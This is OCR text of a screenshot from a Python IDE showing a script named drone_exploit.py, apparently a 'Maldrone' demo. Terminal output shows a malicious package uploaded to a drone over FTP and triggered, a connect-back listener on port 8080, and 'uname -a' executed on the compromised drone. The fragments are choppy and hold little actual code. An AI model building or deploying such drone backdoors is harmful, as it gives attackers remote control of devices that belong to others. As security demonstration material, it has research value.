 drone_exploit
dikan drone_exploit.py
webserver.py × drone_exploit.py ×
1: Project
dikan
Match Case Regex
SERVER = '192.168.1.1'
PORT = 21
BINARY_STORE = True # if False then line store (not valid for binary files (videos, musi
print "\n\n[+]Maldrone Demo \n\n "
Terminal
Z: Structure
[+]Preparing Package Maldrone
|>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>| Time: 0:00:
[-]Connecting to drone at 192.168.1.1
[+]Uploading Package
100%|##################################################
[+]Package Upload Compleated
[-] Waiting for 2 second
[+] Triggering Package
[+] Waiting for Connections from Drones on port 8080
[-]fb1ardrone connected to maldrone con
[-]Executing uname -a
2: Favorites
Python Console Terminal 4: Run 6: TODO